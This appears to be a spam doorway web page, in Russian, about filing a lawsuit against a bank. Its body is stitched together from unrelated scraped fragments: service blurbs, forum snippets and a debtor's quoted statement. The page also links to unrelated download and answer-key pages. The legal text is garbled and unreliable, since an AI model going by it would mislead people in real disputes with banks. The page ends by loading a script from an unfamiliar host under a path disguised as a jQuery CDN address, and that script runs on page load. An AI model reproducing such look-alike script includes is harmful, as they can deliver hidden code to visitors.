

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-kak-napisat-zayavlenie-v-sud-na-bank.html
body_size: 3439
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как написать заявление в суд на банк - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как написать заявление в суд на банк</h2>
                            </header>
                            <p>Команда квалифицированных юристов, консультирующих в онлайн-режиме через сайт, поможет написать досудебную претензию в банк, составить и подать исковое заявление в судебные органы, опираясь на многолетнюю практику и современное законодательство бесплатно. Если решить возникшую проблему с банком не удается мирно, остается одно решение – подать в суд на банк. Прочитав эту статью до конца, вы будете знать все о процедуре подачи иска на банк. Как написать претензию на банк траст. Плата за предоставление услуг по пакету «Универсал» составила 38 000 руб. и была оплачена единовременно на весь срок пользования кредитом. Быстрая регистрация. После короткой регистрации вы можете задавать вопросы, а также писать ответы и зарабатывать Репутацию. 
Образцы исковых заявлений и претензий. С предъявленным иском ОАО «АЛЬФА – БАНК» ко мне я не согласна в части размера задолженности, сам факт задолженности перед банком Как подать в суд на банк тинькофф форум. В иске следует изложить предмет претензии, например, написать о том, что банк нарушил условия договора и требует выплаты большей суммы, чем положено. Итак, приступим. Я буду писать заявление в банк на примере Тинькофф Кредитные Системы, а ныне это АО «Тинькофф Банк» потому как многие из нас имели О том, как правильно составить исковое заявление в суд на банк, мы расскажем в нашей статье, а также рассмотрим список документов, которыми потребуется его сопроводить. 
Шанс, что банк пойдет на исключение из задолженности штрафов и пени, есть всегда. Не стоит его недооценивать. В любом случае заемщик ничего не теряет, а выиграть может многое. · Если вы по объективным причинам не можете своевременно погасить задолженность, а кредитное учреждение отказывается идти вам на уступки и начисляет огромные пени и штрафы, обратитесь в суд. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-vyshivka-biserom-shemy-orhidei.html">Вышивка бисером схемы орхидеи</a></li>
                                <li><a href="bpp0j-reshebnik-po-russkomu-yazyku-kim-4-klass.html">Решебник по русскому языку ким 4 класс</a></li>
                                <li><a href="bpp0j-kottedzh-samara-zhurnal.html">Коттедж самара журнал</a></li>
                                <li><a href="bpp0j-skachat-multipleer-dlya-stalker.html">Скачать мультиплеер для сталкер</a></li>
                                <li><a href="bpp0j-torrent-top-40.html">Торрент топ 40</a></li>
                                <li><a href="bpp0j-gdz-algebra-10-klass-mordkovich-2014-god.html">Гдз алгебра 10 класс мордкович 2014 год</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Образцы исковых заявлений в суд.</li>
<li>Заявление о внесении исправлений в решение суда, пример.</li>
<li>Как написать сопроводительное письмо в суд о направлении.</li>
<li>Иск о взыскании денежных средств - образец 2019, как.</li>
<li>Ходатайство (заявление) об обеспечении исковых требований.</li>
<li>Подсудность: в какой суд подавать иски по защите прав.</li>
<li>Система Юрист. Версия для коммерческих организаций.</li>
<li>Вопросы и ответы Агентство по страхованию вкладов.</li>
<li>Национальный Банк Новостей.</li>
<li>Как правильно написать ЗАЯВЛЕНИЕ О ВОЗВРАТЕ FREE ВЭД.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-dogovor-dlya-prodazhi-avto.html">Договор для продажи авто</a></li>
                                            <li><a href="bpp0j-drayvera-na-noutbuk-lenovo-g500-skachat.html">Драйвера на ноутбук lenovo g500 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-besplatnye-igry-skachat-na-planshet-android.html">Бесплатные игры скачать на планшет андроид</a></li>
                                            <li><a href="bpp0j-skachat-filmy-vysshaya-pravda.html">Скачать фильмы высшая правда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-reshebnik-obschestvoznanie-a-i-kravchenko-10-klass.html">Решебник обществознание а и кравченко 10 класс</a></li>
                                            <li><a href="bpp0j-kartinki-gostevoy-knigi.html">Картинки гостевой книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-albom-butyrka-pesni.html">Скачать альбом бутырка песни</a></li>
                                            <li><a href="bpp0j-oficialnyy-sayt-srs-premium-sound.html">Официальный сайт srs premium sound</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
